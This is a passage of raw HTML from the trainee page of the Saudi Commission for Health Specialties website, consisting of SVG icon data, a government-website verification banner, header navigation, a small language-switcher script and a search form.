13.9787 4.58594 13.9253 4.62157C13.896 4.67503 13.8744 4.7654 13.9074 4.85705C13.994 5.0187 14.2931 5.29362 14.4357 5.29617C14.4382 5.15107 14.4522 4.9576 14.4611 4.83795C14.4637 4.79213 14.4739 4.74249 14.5184 4.73104C14.5617 4.71831 14.6368 4.77431 14.6368 4.72722C14.6291 4.63558 14.6113 4.49811 14.5604 4.43447C14.5324 4.39629 14.4879 4.37337 14.4433 4.37083H14.442ZM8.37958 4.87614L8.37576 4.87996C8.37576 4.87996 8.37322 4.87996 8.37195 4.8825C8.35667 4.89523 8.33885 4.92069 8.2994 4.94614C8.23194 5.02251 8.22048 5.07724 8.22303 5.22998C8.22812 5.24653 8.35031 5.59019 8.45595 5.83076C8.52723 6.0815 8.59214 6.36916 8.54505 6.64027C8.37958 6.99921 8.04865 7.32123 7.72662 7.49688C7.56116 7.54779 7.42115 7.52997 7.38296 7.49433C7.28877 7.43069 7.2875 7.31614 7.29387 7.29832V7.2945C7.5637 7.10612 7.873 6.95338 8.11484 6.44553C8.18611 6.25079 8.20902 6.13369 8.13775 5.83457C8.10974 5.72002 8.07411 5.63092 7.99774 5.54946H8.00028C8.0461 5.52782 8.16575 5.61565 8.18484 5.56219C8.15557 5.41709 8.05756 5.22489 7.94937 5.12561C7.85263 5.03651 7.74572 5.0276 7.65917 5.10779C7.55989 5.1638 7.53952 5.36236 7.58662 5.53546C7.64007 5.66529 7.7839 5.6882 7.88573 5.95167C7.88827 5.96949 7.92009 6.14896 7.86918 6.22278C7.82591 6.35261 7.29005 6.77519 7.25186 6.80065L7.24804 6.80319L7.2455 6.80574H7.24295H7.24041V6.80192C7.23786 6.79174 7.24041 6.76373 7.24041 6.72173C7.23659 6.64282 7.26968 6.46335 7.26586 6.43153V6.42898C7.08767 6.54354 7.02785 6.89356 6.99603 6.99793C6.54672 7.30723 6.03759 7.53761 5.74357 7.85072C5.59083 8.09256 6.79747 7.57834 6.93748 7.51597L6.94129 7.51979C6.9693 7.54906 6.97057 7.65089 7.05076 7.74381C7.17804 7.91309 7.44279 8.01746 7.70244 7.95255C8.13775 7.79599 8.38977 7.49942 8.64433 7.16976C8.67997 7.11885 8.73725 7.07557 8.7907 7.11631C8.96508 7.50833 9.47166 7.78836 10.1246 7.81636C10.2774 7.63307 10.2048 7.5427 10.1437 7.50452C10.1246 7.49179 9.81914 7.37214 9.77078 7.25377C9.7415 7.14431 9.81405 7.0463 9.95916 6.97375C10.3792 6.92284 10.7916 6.86556 11.1912 6.737C11.1951 6.60209 11.274 6.40225 11.3274 6.31443C11.3656 6.25461 11.3873 6.24824 11.3962 6.2406V6.23806H11.3987V6.23424V6.22151L11.33 6.18078L9.9897 6.17569C9.97316 6.16933 9.9617 6.16296 9.95406 6.1566L9.95152 6.15278C9.95152 6.15278 9.94897 6.15278 9.94897 6.15023C9.94897 6.14769 9.94643 6.14769 9.94643 6.14769V6.14641V6.14387V6.14132L9.94897 6.13751C9.95534 6.12987 9.97188 6.12096 9.99098 6.11205C10.3117 6.07005 10.8794 5.97713 10.9176 5.43109C10.9112 5.14598 10.7954 4.96015 10.4466 4.90923C10.1895 4.92833 10.0062 5.17653 10.0355 5.44891C10.0228 5.52146 10.061 5.66529 9.98461 5.68184C9.4933 5.72766 8.95617 6.03568 8.93835 6.25715H8.93581H8.93326H8.93071C8.93071 6.2597 8.9269 6.2597 8.9269 6.2597H8.9218H8.91926H8.91417C8.88235 6.24951 8.84162 6.19606 8.84798 6.1235C8.82889 5.74166 8.70415 5.3089 8.51068 4.97796C8.44068 4.90796 8.40886 4.87996 8.39104 4.87614H8.38722H8.3834H8.37958ZM9.66259 5.07725C9.63713 5.08234 9.60786 5.10525 9.59895 5.14343C9.59258 5.16889 9.61167 5.20962 9.58876 5.22235C9.57604 5.23507 9.52512 5.22744 9.52767 5.15871C9.52767 5.13707 9.51112 5.11288 9.50221 5.09888C9.49203 5.09252 9.48567 5.09125 9.46912 5.09125C9.44748 5.09125 9.44621 5.09634 9.43475 5.11416C9.42839 5.13198 9.42202 5.15234 9.42202 5.17143C9.41948 5.19689 9.4093 5.20453 9.39275 5.20707C9.37238 5.20707 9.37748 5.21089 9.36093 5.20071C9.35075 5.19053 9.33802 5.18544 9.33802 5.16762C9.33802 5.14852 9.3342 5.1167 9.32911 5.10397C9.3202 5.09506 9.3062 5.09125 9.29092 5.08615C9.20564 5.08615 9.20183 5.18162 9.20564 5.21853C9.19928 5.22489 9.19546 5.39672 9.31002 5.44509C9.46275 5.51891 9.83187 5.47564 9.74278 5.23762C9.74278 5.21598 9.73641 5.14216 9.73514 5.12307C9.71859 5.08488 9.68932 5.07215 9.66131 5.07597L9.66259 5.07725ZM14.8366 5.28981H14.8239C14.8239 5.28981 14.1086 5.79893 14.092 5.81675C14.0207 5.8804 14.0564 6.10059 14.092 6.07514C14.1429 6.09423 14.8621 5.60674 14.8481 5.54946C14.8799 5.55201 14.8952 5.29872 14.8353 5.28853L14.8366 5.28981ZM10.3385 5.36618C10.3665 5.36236 10.4046 5.37254 10.4403 5.39163C10.495 5.42473 10.5294 5.47055 10.523 5.50619V5.51128C10.5205 5.51128 10.5205 5.51128 10.5205 5.51382V5.51637C10.5205 5.51637 10.5179 5.51637 10.5179 5.51891C10.5179 5.52146 10.5141 5.52401 10.5116 5.52655C10.4861 5.55201 10.4276 5.54692 10.3715 5.51382C10.3181 5.48455 10.2863 5.43745 10.2888 5.40436V5.40054L10.2952 5.38781C10.2952 5.38781 10.2952 5.38527 10.2977 5.38399L10.3041 5.37636C10.313 5.36999 10.3245 5.36363 10.3385 5.36363V5.36618ZM4.07872 5.49346C3.7096 5.50109 3.16611 5.97968 3.1521 6.24442L4.3231 5.68438C4.25946 5.58765 4.31928 5.50109 4.07872 5.49346ZM5.27899 5.65892C5.31463 5.66147 5.35281 5.67929 5.37318 5.7302C5.391 5.7773 5.37318 5.82566 5.35154 5.84985V5.85367C5.33372 5.87403 5.28026 5.86639 5.2408 5.86639C5.19371 5.86385 5.1708 5.85621 5.1428 5.81803C5.12752 5.77348 5.16825 5.73148 5.18735 5.70093L5.19626 5.6882C5.20898 5.67547 5.23444 5.66529 5.2599 5.66274L5.27644 5.6602L5.27899 5.65892ZM14.6979 5.80784C14.6304 5.81548 14.568 5.87785 14.596 5.97713C14.5782 6.03568 14.6851 6.2406 14.7144 6.34879C14.7399 6.42516 14.6813 6.64536 14.7335 6.667C14.7819 6.69246 14.9079 6.53972 14.9041 6.3437C14.9168 6.24188 14.8684 5.87276 14.7424 5.81166C14.7271 5.80784 14.7131 5.80657 14.6979 5.80784ZM6.69946 6.16933C6.64091 6.17314 6.58872 6.20369 6.61291 6.28643C6.60909 6.34498 6.77837 6.41753 6.78728 6.55372C6.81019 6.61227 6.7491 6.79555 6.80001 6.81083C6.84583 6.82992 6.90947 6.68355 6.93366 6.55117C6.94639 6.47735 6.87511 6.22024 6.75546 6.17314C6.73637 6.16805 6.71728 6.16678 6.69819 6.16805L6.69946 6.16933ZM9.09236 6.49517H9.10764C9.25783 6.5359 9.47676 6.54099 9.66768 6.55881C9.82424 6.57154 9.9006 6.69118 9.75678 6.74337C9.61167 6.79174 9.47294 6.83247 9.47294 7.03866C9.49076 7.14049 9.48567 7.19395 9.47039 7.21686C9.47039 7.22068 9.4653 7.22449 9.4653 7.22449C9.4653 7.22449 9.4653 7.22704 9.46275 7.22704V7.22959H9.45894L9.45003 7.2334H9.44366C9.4093 7.23977 9.35966 7.20795 9.32274 7.18758C9.23365 7.12394 8.98545 6.9712 8.94981 6.64027C8.94472 6.5639 9.00072 6.50026 9.08982 6.4939L9.09236 6.49517ZM3.24502 6.74973C3.23611 6.74973 3.21956 6.77773 3.19411 6.80956C2.97264 7.15958 2.95227 7.68271 3.07446 7.84054C3.1381 7.91309 3.24502 7.94619 3.32393 7.92327C3.46395 7.86345 3.52377 7.58216 3.4894 7.48033C3.44485 7.40778 3.40794 7.39633 3.36212 7.45742C3.26411 7.65471 3.22211 7.51852 3.21574 7.40651C3.20047 7.19904 3.22084 7.00557 3.24375 6.85283C3.25648 6.77646 3.25648 6.74719 3.24375 6.74719L3.24502 6.74973ZM10.7509 7.21049C10.7343 7.21049 10.7178 7.21304 10.6999 7.22322C10.6961 7.22322 10.5421 7.32505 10.4925 7.39887C10.4619 7.42178 10.467 7.44088 10.4746 7.48161C10.4976 7.53634 10.5383 7.51979 10.5867 7.49433C10.6503 7.48415 10.6796 7.52615 10.6758 7.60125C10.6465 7.69671 10.6885 7.73108 10.6885 7.73744C10.6885 7.74253 10.7483 7.79472 10.8196 7.75399C10.9685 7.69671 11.0614 7.63943 11.2714 7.59489C11.3262 7.59489 11.3223 7.44724 11.2358 7.44215C11.1212 7.44724 11.0194 7.45488 10.9049 7.54397C10.8349 7.55925 10.8234 7.51597 10.8069 7.47779C10.789 7.3836 10.8476 7.31741 10.8349 7.24613C10.8374 7.24995 10.7992 7.21559 10.7496 7.21304L10.7509 7.21049ZM15.557 7.38869L15.4552 7.39887C15.4094 7.40778 15.3941 7.42815 15.3852 7.48415C15.389 7.56688 15.4399 7.56307 15.4934 7.59616C15.5239 7.63434 15.5443 7.66998 15.4908 7.73617C15.4399 7.78072 15.4056 7.80617 15.3546 7.85072C15.333 7.89145 15.3165 7.95255 15.3903 7.97291C15.5239 8.0111 15.8332 7.80999 15.8332 7.80745C15.8841 7.76926 15.8663 7.69671 15.8625 7.69671C15.832 7.66362 15.7658 7.68398 15.7225 7.67762C15.7009 7.67762 15.6334 7.66744 15.6639 7.60634C15.6919 7.56816 15.7021 7.54652 15.7212 7.49942C15.7403 7.4536 15.7212 7.42306 15.6474 7.3976C15.6092 7.38996 15.5838 7.38742 15.5545 7.38869H15.557Z" fill="white"/><path d="M15.5155 9.87303H15.3286L14.2068 9.87303V9.61983C14.2068 9.47992 14.1231 9.36664 14.0198 9.36664C13.9166 9.36664 13.8328 9.47985 13.8328 9.61983V9.87303L3.92358 9.87303C4.29749 10.3793 5.04535 10.6326 5.60629 10.6326C6.00856 10.6326 11.0265 10.6326 13.8328 10.6326V11.1389C13.8328 11.2788 13.9166 11.3921 14.0198 11.3921H15.5155C15.8249 11.3921 16.0765 11.0514 16.0765 10.6325C16.0765 10.2137 15.8249 9.87303 15.5155 9.87303ZM15.5155 10.8857L14.2067 10.8857V10.6325C15.1078 10.6325 15.7025 10.6325 15.7025 10.6325L15.6689 10.4963C15.6883 10.5361 15.7025 10.5812 15.7025 10.6325C15.7025 10.7723 15.6186 10.8857 15.5155 10.8857Z" fill="white"/></svg><h6>Official government website of the Government of the Kingdom of Saudi Arabia</h6><div class="btn-digital-stamp-card"><span>How to verify</span><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="elements"><path id="Icon" d="M1.40248 0.703524C1.48374 0.811106 1.72634 1.13227 1.87083 1.31741C2.16021 1.68822 2.55561 2.18094 2.98215 2.67221C3.41085 3.16595 3.86119 3.64681 4.26126 4.00031C4.46187 4.17756 4.63809 4.31225 4.78351 4.39992C4.92028 4.48237 5.00107 4.49951 5.00107 4.49951C5.00107 4.49951 5.07949 4.48236 5.21625 4.39992C5.36167 4.31225 5.53789 4.17757 5.7385 4.00031C6.13858 3.64682 6.58892 3.16595 7.01761 2.6722C7.44415 2.18093 7.83955 1.6882 8.12894 1.31739C8.27342 1.13224 8.51569 0.811535 8.59695 0.703952C8.7607 0.481603 9.07404 0.433646 9.29639 0.597401C9.51874 0.761156 9.56623 1.07415 9.40248 1.2965L9.4013 1.29806C9.31618 1.41077 9.06477 1.74363 8.91729 1.93261C8.62137 2.3118 8.21441 2.81907 7.77271 3.32781C7.33316 3.83406 6.84938 4.35319 6.40064 4.74969C6.17684 4.94744 5.94998 5.12525 5.73253 5.25634C5.52882 5.37915 5.27089 5.5 4.99988 5.5C4.72887 5.5 4.47095 5.37914 4.26723 5.25633C4.04979 5.12525 3.82293 4.94744 3.59913 4.74969C3.15038 4.35319 2.6666 3.83406 2.22705 3.32782C1.78535 2.81909 1.3784 2.31182 1.08248 1.93264C0.934942 1.74359 0.683627 1.41086 0.598597 1.29828L0.59752 1.29686C0.433763 1.07451 0.481027 0.761191 0.703374 0.597435C0.925715 0.433684 1.23872 0.481194 1.40248 0.703524Z" fill="#1B8354"/></g></svg></div></div><div class="digital-stamp-body"><div class="digital-stamp-container"><div class="box"><div class="img-border-rounded"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M19.4675 4.59755C17.7411 2.80082 14.9292 2.80082 13.2028 4.59755L12.4893 5.34015C12.2023 5.63883 12.2118 6.11361 12.5105 6.4006C12.8092 6.68758 13.284 6.6781 13.5709 6.37942L14.2845 5.63682C15.4206 4.45439 17.2497 4.45439 18.3859 5.63682C19.5382 6.83611 19.5382 8.79249 18.3859 9.99178L15.1465 13.3632C14.9668 13.5502 14.7711 13.7065 14.565 13.8332C13.4569 14.5143 12.0056 14.3629 11.0451 13.3632C10.8888 13.2006 10.7539 13.0244 10.6402 12.8381C10.4243 12.4846 9.96276 12.373 9.60925 12.5889C9.25573 12.8047 9.14414 13.2663 9.36001 13.6198C9.52954 13.8975 9.73075 14.1603 9.96346 14.4025C11.418 15.9162 13.6477 16.1577 15.3504 15.1111C15.6651 14.9177 15.9603 14.6811 16.2281 14.4025L19.4675 11.0311C21.1777 9.25119 21.1776 6.37741 19.4675 4.59755Z" fill="#067647"/><path d="M14.0368 9.59754C12.3104 7.80082 9.49845 7.80082 7.77206 9.59754L4.53264 12.9689C2.82245 14.7488 2.82245 17.6226 4.53264 19.4025C6.25903 21.1992 9.07094 21.1992 10.7973 19.4025L11.5111 18.6596C11.7981 18.3609 11.7886 17.8861 11.4899 17.5991C11.1913 17.3122 10.7165 17.3216 10.4295 17.6203L9.71571 18.3632C8.57957 19.5456 6.7504 19.5456 5.61426 18.3632C4.46191 17.1639 4.46191 15.2075 5.61426 14.0082L8.85368 10.6368C9.98982 9.45439 11.819 9.45439 12.9551 10.6368C13.1113 10.7994 13.2462 10.9756 13.3599 11.1617C13.5758 11.5152 14.0374 11.6268 14.3909 11.4109C14.7444 11.195 14.856 10.7334 14.6401 10.3799C14.4706 10.1024 14.2694 9.83967 14.0368 9.59754Z" fill="#067647"/></svg></div><div><h6>Links to official Saudi websites end with <span class="green-text">org.sa</span> </h6><p>All links to official websites of government agencies in the Kingdom of Saudi Arabia end with gov.sa.</p></div></div><div class="box"><div class="img-border-rounded"><svg width="18" height="22" viewBox="0 0 18 22" fill="none"><g id="elements"><g id="Icon"><path d="M5.5 14.5C5.5 13.9477 5.94772 13.5 6.5 13.5H6.50897C7.06125 13.5 7.50897 13.9477 7.50897 14.5C7.50897 15.0523 7.06125 15.5 6.50897 15.5H6.5C5.94772 15.5 5.5 15.0523 5.5 14.5Z" fill="#067647"/><path d="M10.491 14.5C10.491 13.9477 10.9387 13.5 11.491 13.5H11.5C12.0523 13.5 12.5 13.9477 12.5 14.5C12.5 15.0523 12.0523 15.5 11.5 15.5H11.491C10.9387 15.5 10.491 15.0523 10.491 14.5Z" fill="#067647"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 7.45909L3.75 5.5C3.75 2.6005 6.1005 0.25 9 0.25C11.8995 0.25 14.25 2.6005 14.25 5.5V7.45909C15.9408 7.86285 17.239 9.29844 17.4755 11.0552C17.6236 12.1556 17.75 13.3118 17.75 14.5C17.75 15.6882 17.6236 16.8444 17.4755 17.9448C17.2039 19.9618 15.5328 21.5555 13.4748 21.6501C12.0464 21.7158 10.5958 21.75 9 21.75C7.40416 21.75 5.95364 21.7158 4.52522 21.6501C2.46716 21.5555 0.796088 19.9618 0.524518 17.9448C0.376363 16.8444 0.25 15.6882 0.25 14.5C0.25 13.3118 0.376363 12.1556 0.524518 11.0552C0.761044 9.29844 2.05919 7.86285 3.75 7.45909ZM5.25 5.5C5.25 3.42893 6.92893 1.75 9 1.75C11.0711 1.75 12.75 3.42893 12.75 5.5V7.31937C11.5532 7.27365 10.3269 7.25 9 7.25C7.67315 7.25 6.44676 7.27365 5.25 7.31937L5.25 5.5ZM9 8.75C7.42645 8.75 5.9989 8.78372 4.5941 8.8483C3.2851 8.90848 2.18929 9.93188 2.0111 11.2553C1.86573 12.3351 1.75 13.4129 1.75 14.5C1.75 15.5871 1.86573 16.6649 2.0111 17.7447C2.18929 19.0681 3.2851 20.0915 4.5941 20.1517C5.9989 20.2163 7.42645 20.25 9 20.25C10.5736 20.25 12.0011 20.2163 13.4059 20.1517C14.7149 20.0915 15.8107 19.0681 15.9889 17.7447C16.1343 16.6649 16.25 15.5871 16.25 14.5C16.25 13.4129 16.1343 12.3351 15.9889 11.2553C15.8107 9.93188 14.7149 8.90848 13.4059 8.8483C12.0011 8.78372 10.5736 8.75 9 8.75Z" fill="#067647"/></g></g></svg></div><div><h6>Government websites use the <span class="green-text">HTTPS</span> protocol for encryption and security.</h6><p> Secure websites in the Kingdom of Saudi Arabia use the HTTPS protocol for encryption.</p></div></div></div><div class="stamp-link-box"><svg width="21" height="31" viewBox="0 0 21 31" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="DGA logo"><path id="Vector" d="M11.3686 15.0182C11.213 15.1314 11.114 15.3152 11.114 15.5132V20.5334C11.114 20.8728 11.3827 21.1415 11.7221 21.1415C12.0615 21.1415 12.3302 20.8728 12.3302 20.5334V15.8243L17.6615 12.091C17.8454 12.1899 18.0433 12.2324 18.2696 12.2324C18.9908 12.2324 19.5848 11.6526 19.5848 10.9172C19.5848 10.196 19.005 9.60205 18.2696 9.60205C17.5484 9.60205 16.9544 10.1819 16.9544 10.9172C16.9544 10.9738 16.9544 11.0303 16.9686 11.0728L11.3686 15.0182Z" fill="url(#paint0_linear_51_98)"/><path id="Vector_2" d="M7.59282 13.6889V18.695C7.16857 18.9213 6.88574 19.3455 6.88574 19.8546C6.88574 20.5758 7.46554 21.1697 8.2009 21.1697C8.92211 21.1697 9.51605 20.5899 9.51605 19.8546C9.51605 19.3455 9.23322 18.9071 8.80898 18.695V14.0142L16.6999 8.49898C16.8555 8.38585 16.9545 8.20201 16.9545 8.00403V4.27068C16.9545 3.93129 16.6858 3.6626 16.3464 3.6626C16.007 3.6626 15.7383 3.93129 15.7383 4.27068V7.67878L7.84736 13.194C7.67766 13.2929 7.57867 13.4768 7.59282 13.6889Z" fill="url(#paint1_linear_51_98)"/><path id="Vector_3" d="M17.0393 15.3576L15.0312 16.7718C14.7484 16.9697 14.6918 17.3374 14.8898 17.6203C15.0029 17.79 15.2009 17.8748 15.3847 17.8748C15.512 17.8748 15.6251 17.8465 15.7383 17.7617L17.7464 16.3475C18.0292 16.1495 18.0858 15.7819 17.8878 15.499C17.7039 15.2303 17.3221 15.1596 17.0393 15.3576Z" fill="url(#paint2_linear_51_98)"/><path id="Vector_4" d="M20.8858 18.9071C20.6878 18.6243 20.306 18.5536 20.0231 18.7516L10.5059 25.4122L0.988723 18.7516C0.705894 18.5536 0.324069 18.6243 0.126088 18.9071C-0.0718928 19.19 -0.00118027 19.5718 0.281649 19.7698L9.43119 26.1759L6.75844 28.0567C6.5746 27.9577 6.36248 27.9153 6.15036 27.9153C5.41501 27.9153 4.82106 28.5092 4.82106 29.2446C4.82106 29.9799 5.41501 30.5738 6.15036 30.5738C6.88572 30.5738 7.47966 29.9799 7.47966 29.2446C7.47966 29.188 7.47966 29.1314 7.46552 29.0749L10.5201 26.9395L13.5746 29.0749C13.5746 29.1314 13.5605 29.188 13.5605 29.2446C13.5605 29.9799 14.1544 30.5738 14.8898 30.5738C15.6251 30.5738 16.2191 29.9799 16.2191 29.2446C16.2191 28.5092 15.6251 27.9153 14.8898 27.9153C14.6635 27.9153 14.4655 27.9718 14.2817 28.0567L11.609 26.1759L20.7585 19.7698C21.0131 19.5718 21.0838 19.19 20.8858 18.9071Z" fill="url(#paint3_linear_51_98)"/><path id="Vector_5" d="M3.97253 4.46872L5.98062 3.05457C6.26345 2.85659 6.32002 2.48891 6.12204 2.20608C6.00891 2.03639 5.81093 1.95154 5.62709 1.95154C5.49981 1.95154 5.38668 1.97982 5.27355 2.06467L3.26546 3.47882C2.98263 3.6768 2.92606 4.04447 3.12404 4.3273C3.30788 4.59599 3.6897 4.6667 3.97253 4.46872Z" fill="url(#paint4_linear_51_98)"/><path id="Vector_6" d="M12.2029 2.47476V5.82629L4.31192 11.3415C4.15636 11.4546 4.05737 11.6384 4.05737 11.8364V15.5698C4.05737 15.9092 4.32606 16.1778 4.66545 16.1778C5.00485 16.1778 5.27354 15.9092 5.27354 15.5698V12.1617L13.1645 6.64649C13.32 6.53336 13.419 6.34952 13.419 6.15154V2.47476C13.8433 2.24849 14.1261 1.82425 14.1261 1.31516C14.1261 0.593945 13.5463 0 12.8109 0C12.0897 0 11.4958 0.579803 11.4958 1.31516C11.5099 1.81011 11.7928 2.24849 12.2029 2.47476Z" fill="url(#paint5_linear_51_98)"/><path id="Vector_7" d="M2.72812 10.196C3.44933 10.196 4.04327 9.61623 4.04327 8.88087C4.04327 8.8243 4.04328 8.76774 4.02914 8.72531L9.62916 4.80812C9.78471 4.69499 9.8837 4.51115 9.8837 4.31317V0.622242C9.8837 0.282846 9.61502 0.0141602 9.27562 0.0141602C8.93623 0.0141602 8.66754 0.282846 8.66754 0.622242V4.00206L3.3362 7.72127C3.15236 7.62228 2.95438 7.57985 2.72812 7.57985C2.0069 7.57985 1.41296 8.15965 1.41296 8.89501C1.42711 9.61622 2.0069 10.196 2.72812 10.196Z" fill="url(#paint6_linear_51_98)"/></g><defs><linearGradient id="paint0_linear_51_98" x1="15.3524" y1="3.95793" x2="15.3524" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint1_linear_51_98" x1="11.9192" y1="3.9579" x2="11.9192" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint2_linear_51_98" x1="16.387" y1="3.95793" x2="16.387" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint3_linear_51_98" x1="10.5052" y1="3.95793" x2="10.5052" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#29B2B2"/><stop offset="0.27" stop-color="#1091B3"/><stop offset="0.48" stop-color="#017EB5"/><stop offset="1" stop-color="#704B98"/></linearGradient><linearGradient id="paint4_linear_51_98" x1="4.62328" y1="3.95796" x2="4.62328" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint5_linear_51_98" x1="9.09284" y1="3.95794" x2="9.09284" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint6_linear_51_98" x1="5.65795" y1="3.95796" x2="5.65795" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient></defs></svg><p>Registered with the Digital Government Authority under number :</p><a href="https://raqmi.dga.gov.sa/platforms/platforms/27d19250-7676-42d6-8e8d-675e6a329e9c/platform-license">20250428638</a></div></div></div>        </div>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="wrapper" class="clearfix">
  <header id="header" class="full-header" data-sticky-shrink="false" data-mobile-sticky="false">
    <div id="header-wrap">  
              <div class="container">
          <div class="header-row">
               <div id="logo">
  
    
        <a class="standard-logo" href="/en" rel="home">
      <img src="/themes/schs/logo.svg" alt="Saudi Commission for Health Specialties" />
    </a>
    <a class="retina-logo" href="/en" rel="home">
      <img src="/themes/schs/logo.svg" alt="Saudi Commission for Health Specialties" />
    </a>
      
  <!-- <span class="beta-ribbon d-none">Beta Version</span> -->
</div>
<div  class="language-switcher-language-url header-misc block-search-id" id="block-mhddallghat" role="navigation" data-block-id="">
  
    
      <div id="top-search" class="header-misc-icon">
    <a href="#" id="top-search-trigger">
      <i class="icon-line-search"></i>
            <i class="icon-line-cross"></i>
    </a>
  </div>

    <div class="header-misc-icon bordered">
              <a href="/en/tawasul"><img src="/themes/schs/images/menu-icons/contact.svg" alt="Contact us" class="lang-flag"></a>
    </div>

                  <div class="header-misc-icon ar-lang" style="display: none;"><a href="/ar/training?dtid=All&amp;page=1&amp;tid=All&amp;title_op=contains&amp;title_po_prog=" class="language-link" hreflang="ar" data-drupal-link-query="{&quot;dtid&quot;:&quot;All&quot;,&quot;page&quot;:&quot;1&quot;,&quot;tid&quot;:&quot;All&quot;,&quot;title_op&quot;:&quot;contains&quot;,&quot;title_po_prog&quot;:&quot;&quot;}" data-drupal-link-system-path="node/90">العربية</a></div>
                            
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Replace language switcher text with icon and then show the containers
    const langContainers = document.querySelectorAll('.ar-lang, .en-lang');
    const langSwitchers = document.querySelectorAll('.ar-lang a, .en-lang a, .ar-lang div, .en-lang div');
    
    langSwitchers.forEach(function(element) {
        // Create the image element
        const img = document.createElement('img');
        img.src = '/themes/schs/images/menu-icons/lang.svg';
        img.alt = element.textContent.trim(); // Keep original text as alt text
        img.className = 'lang-flag-icon';
        img.style.width = '20px';
        img.style.height = '20px';
        img.style.verticalAlign = 'middle';
        
        // Replace the text content with the image
        element.innerHTML = '';
        element.appendChild(img);
        
        // Add title attribute for accessibility
        element.title = img.alt;
    });
    
    // After replacing all text with icons, show the containers
    langContainers.forEach(function(container) {
        container.style.display = 'block'; // or 'flex' or whatever display you prefer
    });
});
</script>
  </div>
<div id="primary-menu-trigger" class="block-search-id" data-block-id="">
    <svg class="svg-trigger" viewBox="0 0 100 100">
      <path
        d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20"
      ></path>
      <path d="m 30,50 h 40"></path>
      <path
        d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20"
      ></path>
    </svg>
</div>
<nav class="primary-menu">
  
<ul id="superfish-main" class="menu sf-menu sf-main sf-horizontal sf-style-none menu-container">
  

<li id="main-menu-link-content18ec3487-8703-40fc-a46f-511567ec4edc" class="sf-depth-1 menu-item menuparent sf-first" ><a href="/en/about" class="sf-depth-1 menu-link menuparent">About us</a></li><li id="main-menu-link-content749a8038-143c-45e6-b95b-e3cca81d493b" class="sf-depth-1 menu-item menuparent" ><a href="/en/products-and-services" class="sf-depth-1 menu-link menuparent">Services and Digital Platforms</a></li><li id="main-menu-link-content1f04d7a3-595d-4f0e-8b89-4d2284c56120" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/practitioner" class="sf-depth-1 menu-link">Practitioner</a></li><li id="main-menu-link-content0532af98-a0ca-4291-8f1d-8e3527b125da" class="active-trail sf-depth-1 menu-item sf-no-children" ><a href="/en/training" class="is-active sf-depth-1 menu-link">Trainee</a></li><li id="main-menu-link-contentece3ecd8-3656-48c2-a22f-02cfacdd5aef" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/institution" class="sf-depth-1 menu-link">Institution</a></li><li id="main-menu-link-content278f480c-fde3-4a58-8922-1aaeec42d6c6" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/association" class="sf-depth-1 menu-link">Association</a></li><li id="main-menu-link-content537d07f6-ff31-4540-99c3-84974dce6e39" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/media-center" class="sf-depth-1 menu-link">Media Center</a></li>
</ul>

</nav>
  
    
        
    <form action="/en/search/data" method="get" id="views-exposed-form-search-data-page-1" accept-charset="UTF-8" class="top-search-form">
      <div class="js-form-item form-item js-form-type-textfield form-item-que js-form-item-que">
      <label for="edit-que">Search</label>
            			                		        					  				<input class="form-control" autocomplete="off" style="pointer-events:all;" placeholder="searching for.."  data-drupal-selector="edit-que" type="text" id="edit-que" name="que" value="" size="30" maxlength="128" class="form-text" />
	   						   				       	    
        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions">			<div class="row mb-4">
			<div class="col-sm-8 offset-sm-4">
				<input data-drupal-selector="edit-submit-search-data" type="submit" id="edit-submit-search-data" value="Apply" class="button js-form-submit form-submit" />
			</div>
		</div>
	</div>


    </form>
 

  <div id="block-betaversioncontrol">
  
    
      
            <div>On</div>
      
  </div>


           </div> 
        </div>
       
    </div>
    <div class="header-wrap-clone"></div>    
  </header>
  <main role="main">
      <div class="content-banner">
         <div id="block-traineesubmenu">
  
    
      
          <div id="page-menu" data-mobile-sticky="true">
        <div id="page-menu-wrap" class="nav-preview">
          <div class="">
            <nav class="second-level-nav second-level-nav--gray">
              <ul class="second-level-nav__content">
                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-1"><div>Applying to Postgraduate Programs</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-2"><div>Postgraduate Programs</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
